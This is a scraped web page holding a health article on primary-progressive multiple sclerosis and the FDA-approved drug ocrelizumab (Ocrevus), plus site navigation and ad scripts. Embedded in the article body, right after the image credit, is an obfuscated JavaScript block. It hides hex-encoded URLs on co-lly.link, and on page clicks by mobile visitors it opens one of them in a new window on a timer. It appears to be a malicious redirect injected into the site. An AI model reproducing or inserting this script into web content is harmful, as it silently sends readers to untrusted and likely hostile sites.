								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" title="10 Signs of a Possible Travel Scam"><img src="https://search4answers.com/wp-content/uploads/2016/12/10-Signs-of-a-Possible-Travel-Scam-featured.jpg" alt="10 Signs of a Possible Travel Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-signs-of-a-possible-travel-scam/" >10 Signs of a Possible Travel Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" title="The Best Cruises to Take in 2016"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-best-cruises.jpg" alt="The Best Cruises to Take in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-cruises-to-take-in-2016/" >The Best Cruises to Take in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/translator-apps-for-your-next-vacation/" title="Translator Apps for Your Next Vacation"><img src="https://search4answers.com/wp-content/uploads/2017/01/translate-110777_1920.jpg" alt="Translator Apps for Your Next Vacation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/translator-apps-for-your-next-vacation/" >Translator Apps for Your Next Vacation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-11250" class="post-11250 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-acthar-multiple-sclerosis-treatments tag-ampyra-dalfampridine-multiple-sclerosis-treatments tag-ampyra-multiple-sclerosis-treatment tag-ampyra-multiple-sclerosis-treatments tag-avonex-injection-multiple-sclerosis-treatment tag-copaxone-multiple-sclerosis-treatments tag-entyvio-vedolizumab-multiple-sclerosis-treatments tag-gilenya-multiple-sclerosis tag-gilenya-multiple-sclerosis-treatment tag-gilenya-ocrevus-multiple-sclerosis-treatments tag-multiple-sclerosis-drug tag-multiple-sclerosis-drugs tag-multiple-sclerosis-treatment tag-multiple-sclerosis-treatments tag-new-ms-drug-ocrelizumab-multiple-sclerosis tag-ocrelizumab-multiple-sclerosis-treatment tag-ocrelizumab-multiple-sclerosis-treatments tag-ocrevus-multiple-sclerosis-treatment tag-ocrevus-multiple-sclerosis-treatments tag-ocrevus-ocrelizumab-multiple-sclerosis-treatment tag-ocrevus-relapsing-multiple-sclerosis tag-relapsing-multiple-sclerosis-treatment tag-relapsing-multiple-sclerosis-treatments tag-treatment-of-multiple-sclerosis">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">New MS Drug Ocrelizumab Multiple Sclerosis</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="668" height="445" src="https://search4answers.com/wp-content/uploads/2018/05/Depositphotos_22293737_m-2015.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="new ms drug ocrelizumab multiple sclerosis" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/sarah-jane-cogswell/" title="Posts by Sarah Jane Cogswell" rel="author">Sarah Jane Cogswell</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400; color: #000000;">According to the National Multiple Sclerosis Society, primary-progressive multiple sclerosis (PPMS) is marked by deteriorating brain function. It often results in disability when patients begin to exhibit symptoms without any relapses or periods of remissions. Primary-progressive multiple sclerosis may also be classified as active or inactive at differing times. Furthermore, it can occur with or without progression.</span></p>
<p><span style="font-weight: 400; color: #000000;"> Nearly 15% of all patients with multiple sclerosis have primary-progressive multiple sclerosis. Generally, patients with PPMS begin exhibiting symptoms when they are aged between 35-39. In additiona, men and women are at an equal risk of developing this type of multiple sclerosis. </span></p>
<p><span style="font-weight: 400; color: #000000;">Johns Hopkins Medicine reports that PPMS patients typically experience difficulty walking, which may interfere with their ability to carry out daily tasks or perform their jobs. </span></p>
<h4><span style="font-weight: 400; color: #000000;">Common PPMS Symptoms</span></h4>
<p><span style="font-weight: 400; color: #000000;">In addition to walking/gait issues, primary-progressive multiple sclerosis may bring on symptoms such as: </span></p>
<ul>
<li><span style="font-weight: 400; color: #000000;">Vision difficulties</span></li>
<li><span style="font-weight: 400; color: #000000;">Muscle frailty</span></li>
<li><span style="font-weight: 400; color: #000000;">Balance/coordination issues</span></li>
<li><span style="font-weight: 400; color: #000000;">Numbing or tingling sensations</span></li>
<li><span style="font-weight: 400; color: #000000;">Paralysis</span></li>
<li><span style="font-weight: 400; color: #000000;">Lightheadedness</span></li>
<li><span style="font-weight: 400; color: #000000;">Trembling</span></li>
<li><span style="font-weight: 400; color: #000000;">A decline in mental clarity</span></li>
<li><span style="font-weight: 400; color: #000000;">Mood swings and/or depression</span></li>
<li><span style="font-weight: 400; color: #000000;">Poor sexual performance</span></li>
<li><span style="font-weight: 400; color: #000000;">Bowel and bladder control problems</span></li>
</ul>
<h4><span style="font-weight: 400; color: #000000;">PPMS Treatment</span></h4>
<p><span style="font-weight: 400; color: #000000;">Up until recently, most multiple sclerosis treatment options could only address relapsing types of multiple sclerosis. However, the FDA has approved a new MS medication for primary-progressive multiple sclerosis called ocrelizumab (Ocrevus). </span></p>
<h4>New MS Drug Ocrelizumab Multiple Sclerosis</h4>
<p><span style="font-weight: 400; color: #000000;">In March 2017, the U.S. Food and Drug Administration gave the drug Ocrevus (ocrelizumab) the stamp of approval for its use as a treatment for MS. This includes both relapsing-remitting multiple sclerosis and primary progressive multiple sclerosis. With this approval, ocrelizumab became the first FDA-approved medication for the treatment of primary progressive MS. Ocrelizumab is administered intravenously by a medical professional.  </span></p>
<p><span style="font-weight: 400; color: #000000;">The FDA reported that the use of ocrelizumab for the treatment of relapsing-remitting MS was effective. Two consecutive clinical trials involving 1,656 patients for the duration of 96 weeks confirmed the claim. These two trials studied the effects of ocrelizumab in comparison with  beta-1a medication Rebif. During these trials, individuals on ocrelizumab saw a reduction in attack rates and disability deterioration compared to those on Rebif.  </span></p>
<h4><span style="font-weight: 400; color: #000000;">Warnings for the New MS Drug Ocrelizumab Multiple Sclerosis</span></h4>
<p><span style="font-weight: 400; color: #000000;">Although ocrelizumab is a breakthrough for MS treatment, it is not recommended for use among individuals with hepatitis. Those who have experienced dangerously adverse side effects with ocrelizumab should also stop using it.</span></p>
<p><span style="font-weight: 400; color: #000000;">The side effects that ocrelizumab may cause include certain infusion reactions such as itching, irritation, rashes, reduced blood pressure, headaches, a fever, fatigue, lightheadedness, nausea, and trouble breathing. Also, ocrelizumab can heighten the risk for cancerous growths, especially breast tumours. </span></p>
<p><span style="color: #000000;"><em>Featured Image: DepositPhotos/ reborn55</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.220.85.95";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.220.85.95";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->